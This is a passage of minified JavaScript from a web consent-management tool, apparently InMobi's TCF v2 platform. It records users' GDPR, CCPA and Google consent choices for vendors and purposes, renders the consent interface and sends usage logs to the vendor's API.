Si;n.purposeId=e,s.includes(e)&&u.includes(e)&&(n.restrictionType=ki.REQUIRE_CONSENT),c.includes(e)&&p.includes(e)&&(n.restrictionType=ki.REQUIRE_LI),void 0!==n.restrictionType&&window.__tcfapi("setPublisherRestriction",2,(function(){return nr("Setting publisher restriction ".concat(n.restrictionType," - Vendor: ").concat(m," Purpose: ").concat(e))}),{id:m,purposeRestriction:n})}));var g=xs(l,s,c,"purposes"),v=xs(l,c,s,"legIntPurposes");(g.length>0&&(g.some((function(e){return t.includes(e)}))||g.some((function(e){return o.includes(e)})))||h)&&(i[r][n]=U(U({},l),{},{purposes:g,isSpecialPurposesOnly:h})),v.length>0&&(v.some((function(e){return t.includes(e)}))||v.some((function(e){return o.includes(e)})))&&(i[a][n]=U(U({},l),{},{legIntPurposes:v}))};for(var u in e)l(u);return nr("Regular vendors loaded: ".concat(Object.keys(i[r]).length)),nr("Legitimate vendors loaded: ".concat(Object.keys(i[a]).length)),i[r]=JSON.parse(JSON.stringify(i[r])),i[a]=JSON.parse(JSON.stringify(i[a])),i}},{key:"filterPurposes",value:function(e){var n=E.PURPOSES,t=E.LEGITIMATE_PURPOSES,o={};if(o[n]={},o[t]={},e){var r=Yo(this._config),a=r.purposeIds,i=r.purposeLegitimateInterestIds;a.forEach((function(t){o[n][t]=U({},e[t])})),i.forEach((function(n){1!==n&&(o[t][n]=U({},e[n]))}))}return o}},{key:"filterStacksAndSpecial",value:function(e,n,t){var o={};return o[n]={},t&&e.length&&e.forEach((function(e){o[n][e]=t[e]})),o}},{key:"updateStatus",value:function(e,n,t){this._data[n][e].status=t}},{key:"data",get:function(){return this._data},set:function(e){this._data=e}},{key:"config",get:function(){return this._config}}]),e}(),ws=function(){function e(){var n=this;u(this,e),f(this,"_cmpInfo",void 0),f(this,"_nonIabConsents",void 0),f(this,"_vendorConsents",void 0),f(this,"_vendorLegitimateInterest",void 0),f(this,"_purposesConsents",void 0),f(this,"_legitimatePurposesConsents",void 0),f(this,"_stacksConsents",void 0),f(this,"_specialPurposesConsents",void 0),f(this,"_specialFeaturesConsents",void 0),f(this,"_googleConsents",void 0),f(this,"_repromptData",void 0),f(this,"_gbcConsents",void 0),f(this,"sessionId",void 0),f(this,"gbcSessionId",void 0),f(this,"allConsents",void 0),f(this,"consentPage",void 0),f(this,"displayType",void 0),f(this,"gbcDisplayType",void 0),f(this,"_nonIabVendorsInitialized",!1),f(this,"_googleVendorsInitialized",!1),f(this,"_GVLVendorsDataInitialized",!1),f(this,"_googleData",void 0),f(this,"stacks",{}),f(this,"getGVLVersion",(function(){return n._cmpInfo.config.coreConfig.gvlVersion})),this._nonIabConsents={},this._vendorConsents={},this._purposesConsents={},this._cmpInfo=new ks(hs),this._legitimatePurposesConsents={},this._stacksConsents={},this._specialPurposesConsents={},this._vendorLegitimateInterest={},this._specialFeaturesConsents={},this._googleConsents={},this._gbcConsents=[],this.consentGroupHandler=this.consentGroupHandler.bind(this),this.handleSetConsentInfoCallback=this.handleSetConsentInfoCallback.bind(this),this.setAllConsentsToByPage=this.setAllConsentsToByPage.bind(this),this.allConsents=!0,this.sessionId="",this.gbcSessionId="",this.displayType=m.CHANGE_OF_CONSENT,this.gbcDisplayType=m.GBC_CHANGE_OF_CONSENT;var t=this._cmpInfo.data.legitimatePurposes;for(var o in t)this._legitimatePurposesConsents[o]=!0}return d(e,[{key:"getCoreConfig",value:function(){return hs.coreConfig}},{key:"getPremiumUiLabels",value:function(){return hs.premiumUiLabels}},{key:"getCoreUiLabels",value:function(){return hs.coreUiLabels}},{key:"getDisplayType",value:function(e){return"GBC"===e?this.gbcDisplayType:this.displayType}},{key:"getNonIabData",value:function(){var e=v.NON_IAB,n=!1;return n="object"===typeof hs.nonIabVendorsInfo?Object.keys(hs.nonIabVendorsInfo).length>0:!!hs.premiumProperties.nonIabVendorListUrl,this.populateConsents(!this._nonIabVendorsInitialized,e,bs,vs),this._nonIabVendorsInitialized||(this._nonIabVendorsInitialized=!0),{isEnabled:n,vendors:bs}}},{key:"getGoogleVendors",value:function(){var e=this,n=v.GOOGLE;return ys?ys.then((function(t){return e._googleData=t,e.populateConsents(!e._googleVendorsInitialized,n,e._googleData,vs),!e._googleVendorsInitialized&&e._googleData&&e._googleData.length&&(e._googleVendorsInitialized=!0),{isEnabled:hs.coreConfig.googleEnabled,data:e._googleData}})):Promise.resolve({isEnabled:!1,data:void 0})}},{key:"getIabAndGoogleVendorsCount",value:function(){var e=wn(xn.a.mark((function e(){var n,t,o,r;return xn.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Promise.all([gs.then((function(e){return e.vendorIds})),ys?ys.then((function(e){return e})):[]]);case 2:return n=e.sent,t=R(n,2),o=t[0],r=t[1],e.abrupt("return",o.size+r.length);case 7:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()},{key:"getGVLVendorsData",value:function(){var e=this,n=v.VENDORS,t=v.LEGITIMATE_VENDORS,o=v.LEGITIMATE_PURPOSES,r=v.PURPOSES,a=v.SPECIAL_FEATURES,i=v.STACKS;return gs.then((function(s){e._cmpInfo.updateData(s),e.stacks=s.stacks;var c=!e._GVLVendorsDataInitialized;return e.populateConsents(c,n,e._cmpInfo.data.vendors,vs),e.populateConsents(c,r,e._cmpInfo.data.purposes,vs),e.populateConsents(c,a,e._cmpInfo.data.specialFeatures,vs),e.populateConsents(c,t,e._cmpInfo.data.legitimateVendors,vs),e.populateConsents(c,o,e._cmpInfo.data.legitimatePurposes,vs),e.populateConsents(!0,i,e._cmpInfo.data.stacks,vs),e.populateStacksLabels(e._cmpInfo.data.stacks),e._GVLVendorsDataInitialized=!0,e._cmpInfo.data}))}},{key:"populateStacksLabels",value:function(e){var n=this,t=hs.coreUiLabels,o=t.onLabel,r=t.offLabel,a=t.multiLabel;for(var i in e){var s=e[i],c=s.purposes.reduce((function(e,t){return e||n._purposesConsents[t]}),!1),l=!!s.specialFeatures&&s.specialFeatures.reduce((function(e,t){return e||n._specialFeaturesConsents[t]}),!1),u=void 0;u=this._stacksConsents[i]?o:c||l?a:r,s.stateLabel=u}}},{key:"setAllConsentsTo",value:function(e){var n,t=this.getConsentsToIterate(),o=t.objectsToIterate,r=t.GVLObjectsToIterate,a=l(o);try{for(a.s();!(n=a.n()).done;){var i=n.value;for(var s in i)i[s]=e}}catch(c){a.e(c)}finally{a.f()}r.forEach((function(n){for(var t in n)n[t].status=e})),Object.keys(this._cmpInfo.data.stacks).length&&(this.updateStacksConsent(),this.populateStacksLabels(this._cmpInfo.data.stacks))}},{key:"setAllConsentsToByPage",value:function(e,n){var t,o,r,a=h.ACCEPT_ALL_PURPOSES,i=h.REJECT_ALL_PURPOSES,s=h.ACCEPT_ALL_VENDORS,c=h.REJECT_ALL_VENDORS,l=h.ACCEPT_ALL_LEGITIMATE,u=h.OBJECT_ALL_LEGITIMATE,p=this.getConsentsToIterate(n),d=p.objectsToIterate,f=p.GVLObjectsToIterate;switch(n){case g.PURPOSES_PAGE:t=a,o=i,r="allPurposes-".concat(e);break;case g.VENDORS_PAGE:t=s,o=c,r="allVendors-".concat(e);break;case g.LEGITIMATE_PAGE:t=l,o=u,r="allLegitimates-".concat(e)}this.eventTracker(e?t:o,"click"),d.forEach((function(n){for(var t in n)n[t]=e})),f.forEach((function(n){for(var t in n)n[t].hasOwnProperty("status")&&(n[t].status=e)})),As&&As({type:"TOGGLE_CHANGE",payload:r})}},{key:"consentGroupHandler",value:function(){var e=wn(xn.a.mark((function e(n,t){var o,r,a,i;return xn.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:for(i in this.allConsents=t,this.consentPage=n,void 0!==t&&this.setAllConsentsTo(t),r={vendorConsents:this.vendorConsents,purposesConsents:this.purposesConsents,specialFeatures:this.specialFeaturesConsents,vendorLegitimateInterest:this.vendorLegitimateInterest,legitimatePurposesConsents:this.legitimatePurposesConsents,nonIabConsents:this.nonIabConsents,googleConsents:this._googleConsents,consentScreen:this.consentPage,allConsents:this.allConsents,gbcConsent:JSON.stringify(this._gbcConsents)},a=this._cmpInfo.data.vendors)a[i].isSpecialPurposesOnly&&(delete r.vendorConsents[i],r.vendorLegitimateInterest[i]=!0);(null===hs||void 0===hs||null===(o=hs.coreConfig)||void 0===o?void 0:o.isAMP)||this.setGBCDataInDataLayerAndLS(),window.__tcfapi("setConsentInfo",2,this.handleSetConsentInfoCallback,r),this.toggleDisplayUi();case 9:case"end":return e.stop()}}),e,this)})));return function(n,t){return e.apply(this,arguments)}}()},{key:"toggleDisplayUi",value:function(e){As&&As({type:"TOGGLE_DISPLAY",payload:e||{regulation:"GDPR"}})}},{key:"notifyUiClosed",value:function(e){window.__tcfapi("notifyUiState",2,(function(){}),{regulation:e,visible:!1})}},{key:"getConsentsToIterate",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:g.INIT_PAGE,n=[],t=[];return e===g.LEGITIMATE_PAGE?(n.push.apply(n,[this._legitimatePurposesConsents,this._vendorLegitimateInterest]),t.push.apply(t,[this._cmpInfo.data.legitimateVendors,this._cmpInfo.data.legitimatePurposes])):(n.push.apply(n,[this._purposesConsents,this._stacksConsents,this._specialFeaturesConsents,this._vendorConsents,this._nonIabConsents,this._googleConsents]),t.push.apply(t,[this._cmpInfo.data.purposes,this._cmpInfo.data.specialFeatures,this._cmpInfo.data.vendors]),this._nonIabVendorsInitialized&&bs&&bs.length&&t.push(bs),this._googleVendorsInitialized&&this._googleData&&this._googleData.length&&t.push(this._googleData)),{objectsToIterate:n,GVLObjectsToIterate:t}}},{key:"isManuallyRejected",value:function(){var e=this.getConsentsToIterate(),n=e.objectsToIterate,t=e.GVLObjectsToIterate,o=n.every((function(e){return Object.values(e).every((function(e){return!1===e}))})),r=t.every((function(e){return Object.values(e).every((function(e){return!1===e.status}))}));return o&&r}},{key:"handleSetConsentInfoCallback",value:function(e){var n=h.ACCEPT_ALL,t=h.SAVE_AND_EXIT,o=h.REJECT_ALL,r=k.ACCEPT;this._repromptData=e,this.eventTracker(void 0!==this.allConsents?this.allConsents?n:o:t,"click"),fs.sendDoneLog(this.allConsents,e.euconsent,e.nonIabVendorConsent),r=void 0!==this.allConsents?this.allConsents?k.ACCEPT:k.REJECT:this.isManuallyRejected()?k.REJECT:k.ACCEPT;var a={};JSON.parse((null===e||void 0===e?void 0:e.gbcConsent)||"[]").forEach((function(e){a[e.id]=e.selected})),Wo(hs.coreConfig.isAMP,{type:C.CONSENT_RESPONSE,action:r,info:e.euconsent,consentMetadata:{additionalConsent:e.googleCookieValue,consentStringType:x.GDPR,gdprApplies:!0},purposeConsents:a}),_s&&fs.sendDoneLogGbc()}},{key:"populateConsents",value:function(e,n,t,o){var r,a=v.NON_IAB,i=v.PURPOSES,s=v.LEGITIMATE_PURPOSES,c=v.LEGITIMATE_VENDORS,u=v.VENDORS,p=v.SPECIAL_FEATURES,d=v.STACKS,f=v.GOOGLE,m="";switch(n){case a:r="_nonIabConsents",m="nonIabConsents";break;case u:r="_vendorConsents",m="vendorConsents";break;case i:r="_purposesConsents",m="purposesConsents";break;case s:r="_legitimatePurposesConsents",m="legitimatePurposesConsents";break;case c:r="_vendorLegitimateInterest",m="vendorLegitimateInterest";break;case p:r="_specialFeaturesConsents",m="specialFeatures";break;case d:r="_stacksConsents",m="purposesConsents";break;case f:r="_googleConsents",m="googleConsents";break;default:r=""}var h=o[m].hasCookie,g=n===s||n===c||"on"===hs.coreConfig.defaultToggleValue,b=!h||n===d;if(n===a){if(t){var y,_=l(t);try{for(_.s();!(y=_.n()).done;){var E=y.value;if(e){var C=b?g:o[m][E.id];this[r][E.id]=Boolean(C),E.status=Boolean(C)}else E.status=this[r][E.id]}}catch(A){_.e(A)}finally{_.f()}}}else if(n===f){if(t){var x,k=l(t);try{for(k.s();!(x=k.n()).done;){var w=x.value,S=parseInt(w.id,10);if(e){var L=b?g:o[m][S];this[r][S]=L,w.status=L}else w.status=this[r][S]}}catch(A){k.e(A)}finally{k.f()}}}else{for(var P in t)if(e){var T=b?g:o[m][P];this[r][P]=T,t[P].status=T}else t[P].status=this[r][P];n===d&&h&&this.updateStacksConsent()}}},{key:"handleConsent",value:function(e,n){var t,o,r,a,i=h.VENDOR,s=h.PURPOSE,c=h.LEGITIMATE_PURPOSE,l=h.NON_IAB_VENDOR,u=h.SPECIAL_FEATURE,p=h.STACK,d=h.LEGITIMATE_VENDOR,f=h.GOOGLE,m=!1;switch(n){case v.NON_IAB:t="_nonIabConsents",a=bs,o="".concat(l,"_").concat(e);break;case v.VENDORS:t="_vendorConsents",r="vendors",o="".concat(i,"_").concat(e);break;case v.PURPOSES:t="_purposesConsents",r="purposes",o="".concat(s,"_").concat(e),m=!0;break;case v.LEGITIMATE_PURPOSES:t="_legitimatePurposesConsents",r="legitimatePurposes",o="".concat(c,"_").concat(e);break;case v.LEGITIMATE_VENDORS:t="_vendorLegitimateInterest",r="legitimateVendors",o="".concat(d,"_").concat(e);break;case v.SPECIAL_FEATURES:t="_specialFeaturesConsents",r="specialFeatures",o="".concat(u,"_").concat(e),m=!0;break;case v.SPECIAL_PURPOSES:t="_specialPurposesConsents",r="specialPurposes",o="".concat(u,"_").concat(e);break;case v.STACKS:t="_stacksConsents",r="stacks",o="".concat(p,"_").concat(e),m=!0,this.handleStackConsent(e);break;case v.GOOGLE:t="_googleConsents",a=this._googleData,o="".concat(f,"_").concat(e);break;default:t=""}if(this[t]){var g=!this[t][e];if(a)R(a.filter((function(n){return n.id===e})),1)[0].status=g;else this._cmpInfo.updateStatus(e,r,g);this[t][e]=g,this.eventTracker(o,this[t][e])}Object.keys(this._cmpInfo.data.stacks).length&&m&&this.populateStacksLabels(this._cmpInfo.data.stacks)}},{key:"handleStackConsent",value:function(e){var n,t=this.stacks[e],o=!this._stacksConsents[e],r=l(t.purposes);try{for(r.s();!(n=r.n()).done;){var a=n.value;this._purposesConsents[a]=o,this._cmpInfo.updateStatus(a,"purposes",o)}}catch(u){r.e(u)}finally{r.f()}if(t.specialFeatures){var i,s=l(t.specialFeatures);try{for(s.s();!(i=s.n()).done;){var c=i.value;this._specialFeaturesConsents[c]=o,this._cmpInfo.updateStatus(c,"specialFeatures",o)}}catch(u){s.e(u)}finally{s.f()}}}},{key:"updateStacksConsent",value:function(){var e=this;for(var n in this._cmpInfo.data.stacks){var t=this._cmpInfo.data.stacks[n],o=t.purposes.reduce((function(n,t){return n&&e._purposesConsents[t]}),!0),r=!t.specialFeaturesConsents||t.specialFeatures.reduce((function(n,t){return n&&e._specialFeaturesConsents[t]}),!0);t.status=o&&r,this._stacksConsents[n]=t.status}}},{key:"formatConsents",value:function(e){var n=0;return{consentArray:Object.keys(e).map((function(t){var o=parseInt(t);return n=o,{consent:e[o],id:+t}})),maxVendorId:n}}},{key:"displayConsentUi",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:g.PURPOSES_PAGE,t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];"GDPR"===e?(this.displayType=t?m.MANDATORY:m.CHANGE_OF_CONSENT,_s&&(this.gbcDisplayType=t?m.GBC_MANDATORY:m.GBC_CHANGE_OF_CONSENT),As&&As({type:"PAGE_CHANGE",payload:{page:n,onInit:!0}})):"USP"===e&&(this.displayType=m.CCPA,_s&&(this.gbcDisplayType=m.GBC_US),n=g.PURPOSES_PAGE);var o="GBC"===e;o&&(this.gbcDisplayType=m.GBC_STANDALONE),this.toggleDisplayUi({regulation:e,isMandatory:t}),this.generateSessionId(e),!o&&_s&&this.generateSessionId("GBC"),fs.clearUserEvents(),this.eventTracker(h.START_ON_PAGE,"".concat(e,"_").concat(n)),o||fs.sendInitLog(e),_s&&fs.sentGbcInitLog()}},{key:"generateSessionId",value:function(e){var n=window.navigator.userAgent.indexOf("Trident/"),t=new Int32Array(4),o="".concat(e,"-");try{t=(-1!==n?msCrypto:crypto).getRandomValues(t);for(var r=0;r<4;r++)o+=t[r].toString(36).substring(1,6)}catch(a){}return"GBC"===e?this.gbcSessionId=o:this.sessionId=o,o}},{key:"getSessionId",value:function(e){return"GBC"===e?this.gbcSessionId:this.sessionId}},{key:"eventTracker",value:function(e,n){fs.pushEvent(e,n)}},{key:"setGBCDataInDataLayerAndLS",value:function(){if(this._gbcConsents&&this._gbcConsents.length>0){var e,n={};this._gbcConsents.forEach((function(e){var t=A[e.id.toString().trim()];t&&(n[t]=e.selected?I:O)})),localStorage.setItem(P,JSON.stringify(this._gbcConsents)),window.gtag(q,N,n),null===(e=window.dataLayer)||void 0===e||e.push({event:"consent_cookie_update"})}}},{key:"nonIabConsents",get:function(){return this._nonIabConsents},set:function(e){this._nonIabConsents=e}},{key:"vendorConsents",get:function(){return this._vendorConsents},set:function(e){this._vendorConsents=e}},{key:"purposesConsents",get:function(){return this._purposesConsents},set:function(e){this._purposesConsents=e}},{key:"legitimatePurposesConsents",get:function(){return this._legitimatePurposesConsents},set:function(e){this._legitimatePurposesConsents=e}},{key:"vendorLegitimateInterest",get:function(){return this._vendorLegitimateInterest},set:function(e){this._vendorLegitimateInterest=e}},{key:"stacksConsents",get:function(){return this._stacksConsents},set:function(e){this._stacksConsents=e}},{key:"specialFeaturesConsents",get:function(){return this._specialFeaturesConsents},set:function(e){this._specialFeaturesConsents=e}},{key:"GVLVendorsDataInitialized",get:function(){return this._GVLVendorsDataInitialized}},{key:"cmpInfo",get:function(){return this._cmpInfo},set:function(e){this._cmpInfo=e}}],[{key:"initLabels",value:function(){var e=wn(xn.a.mark((function e(){var n,o,r,a,i;return xn.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=hs.getCustomCoreUiLabels(),o=hs.getCustomPremiumUiLabels(),r=t(35),a=t(36),(i=hs.coreConfig.privacyMode)&&i.includes("GDPR")&&(hs.coreUiLabels=U(U(U({},a.coreUiLabels),r.coreUiLabels),n)),hs.premiumUiLabels=U(U(U({},a.premiumUiLabels),r.premiumUiLabels),o);case 7:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()}]),e}(),Ss=function(){function e(){u(this,e),f(this,"userEvents",void 0),this.userEvents=[]}return d(e,[{key:"pushEvent",value:function(e,n){nr(JSON.stringify({identifier:e,value:n})),this.userEvents.push({clientTimestamp:(new Date).getTime(),event:"".concat(e,":").concat(n)})}},{key:"resolveAcceptanceState",value:function(e){var n=y.ACCEPT_ALL,t=y.ACCEPT_PARTIAL,o=y.REJECT,r=_.ALL_OBJECTED,a=_.NONE_OBJECTED,i="legitimate"===e,s=i?[Object.values(ds.legitimatePurposesConsents),Object.values(ds.vendorLegitimateInterest)].flat():[Object.values(ds.purposesConsents),Object.values(ds.specialFeaturesConsents),Object.values(ds.vendorConsents),Object.values(ds.nonIabConsents)].flat();return s.every((function(e){return!0===e}))?i?a:n:s.every((function(e){return!1===e}))?i?r:o:t}},{key:"sendInitLog",value:function(e){var n=hs.coreConfig,t=n.inmobiAccountId,o=n.publisherName,r=n.hashCode,a=n.gvlVersion,i={accountId:t,domain:window.location!==window.parent.location&&document.referrer?No(document.referrer):window.location.host,publisher:o,cmpId:10,cmpVersion:"2.".concat(L),displayType:ds.getDisplayType("GDPR"),configurationHashCode:r,tagVersion:hs.tagVersion,gvlVersion:a};this.log(b.INIT,i,e)}},{key:"sentGbcInitLog",value:function(){var e=hs.coreConfig,n=e.inmobiAccountId,t=e.publisherName,o=e.hashCode,r=(e.gvlVersion,{accountId:n,domain:window.location!==window.parent.location&&document.referrer?No(document.referrer):window.location.host,publisher:t,cmpId:10,cmpVersion:"2.".concat(L),displayType:ds.getDisplayType("GBC"),configurationHashCode:o,tagVersion:hs.tagVersion});this.log(b.INIT,r,"GBC")}},{key:"sendNavigationLog",value:function(){var e={userEvents:this.userEvents};this.userEvents=[],this.log(b.NAVIGATION,e,"GDPR")}},{key:"sendDoneLog",value:function(e,n,t,o){var r=e?y.ACCEPT_ALL:this.resolveAcceptanceState(),a=e?_.NONE_OBJECTED:this.resolveAcceptanceState("legitimate"),i={userEvents:this.userEvents,acceptanceState:r,objectionState:a,tcData:n,nonIabConsentData:t,uspData:o};this.log(b.DONE,i,"GDPR")}},{key:"sendDoneLogUsp",value:function(e,n){var t={userEvents:this.userEvents,acceptanceState:e,uspData:n};this.log(b.DONE,t,"USP")}},{key:"sendDoneLogGbc",value:function(){var e,n,t;if((null===hs||void 0===hs||null===(e=hs.coreConfig)||void 0===e||null===(n=e.gbcConfig)||void 0===n?void 0:n.enabled)&&!(null===hs||void 0===hs||null===(t=hs.coreConfig)||void 0===t?void 0:t.isAMP)){var o=JSON.parse(localStorage.getItem(P)||"[]"),r=o.some((function(e){return e.selected})),a=o.every((function(e){return null===e||void 0===e?void 0:e.selected})),i=y.REJECT;i=a?y.ACCEPT_ALL:r?y.ACCEPT_PARTIAL:y.REJECT;var s={};o.forEach((function(e){var n=e.id.toString().trim();s[n]=e.selected?I:O}));var c={userEvents:this.userEvents,acceptanceState:i,gbcData:JSON.stringify(s)};this.log(b.DONE,c,"GBC")}}},{key:"log",value:function(e,n,t){n=U(U({},n),{},{clientTimestamp:(new Date).getTime(),operationType:e,sessionId:ds.getSessionId(t)});var o=encodeURIComponent(JSON.stringify(n));fi.get("".concat("https://api.cmp.inmobi.com","/?log=").concat(o)).catch((function(e){return console.error(e)})),nr("".concat(e," sent"))}},{key:"clearUserEvents",value:function(){this.userEvents=[]}}]),e}(),Ls=function(e){var n;hs=e.config,gs=e.gvl,vs=e.consentInfo,bs=e.nonIabVendorList,ys=e.googleData,_s=null!==(n=e.gbcEnabled)&&void 0!==n&&n,Es=e.gbcPurposesData,Cs=e.cookieValues||{};var t=e.regulation,o=e.page,r=function(){var e=wn(xn.a.mark((function e(){return xn.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,ws.initLabels();case 2:return e.next=4,new ws;case 4:ds=e.sent;case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();fs=new Ss,ms=new Do;var a=function(){var e="qc-cmp2-container";return $o("div",e,e,document.body)}(),i="qc-cmp2-main",s=$o("div",i,i,a);r().then((function(){En.render(En.createElement(Os,null,En.createElement(mi,{ui:ds,mode:t})),s),ds.displayConsentUi(t,o,e.isMandatory)}))},Ps={displayGDPR:!1,displayUSP:!1,displayGBC:!1,pageChanged:!1,pageGDPR:1,disableAcceptButton:!1,changed:""},Ts=function(e,n){switch(n.type){case"TOGGLE_DISPLAY":var t=!1,o=!1,r=!1,a=!1;switch(n.payload.regulation){case"USP":o&&(o=!1),t=!e.displayUSP;break;case"GBC":r&&(r=!1),r=!e.displayGBC;break;case"GDPR":t&&(t=!1),a=!1,o=!e.displayGDPR;break;default:return e}return U(U({},e),{},{displayGDPR:o,displayGBC:r,displayUSP:t,disableAcceptButton:a});case"TOGGLE_CHANGE":var i=n.payload;return U(U({},e),{},{changed:i});case"PAGE_CHANGE":var s=n.payload.page,c=s!==g.PURPOSES_PAGE||s!==e.pageGDPR;return n.payload.onInit||(ds.eventTracker(h.GO_TO_PAGE,s),fs.sendNavigationLog()),U(U({},e),{},{pageGDPR:s,pageChanged:c,disableAcceptButton:!c});default:return e}},As=function(e){},Is=ye([{},function(){return null}]),Os=function(e){var n=e.children,t=R(Oe(Ts,Ps),2),o=t[0],r=t[1];return As=r,En.createElement(Is.Provider,{value:[o,r]},n)},qs=new(function(){function e(){var n=this;u(this,e),f(this,"__tcfapiui",void 0),f(this,"goToPage",(function(e){S.includes(e)?As&&As({type:"PAGE_CHANGE",payload:{page:e,onInit:!1}}):console.warn("".concat(e," is not a supported page"))})),f(this,"initApiUi",(function(){var e=n.__tcfapiui,t=[],o=window;o.__tcfapiui&&o.__tcfapiui.a&&(t=o.__tcfapiui.a),Object.assign(window,{__tcfapiui:e});var u,p,d=l(t);try{for(d.s();!(u=d.n()).done;){var f=u.value,m=s(p=f)||r(p)||a(p)||c(),h=m[0],g=m.slice(1);n[h].apply(n,i(g))}}catch(v){d.e(v)}finally{d.f()}})),this.__tcfapiui=function(e){try{for(var t=arguments.length,o=new Array(t>1?t-1:0),r=1;r<t;r++)o[r-1]=arguments[r];n[e].apply(n,o)}catch(a){console.error("The function ".concat(e," is not defined"))}}}return d(e,[{key:"displayUi",value:function(e){Ls(e)}}]),e}());qs.initApiUi()}]);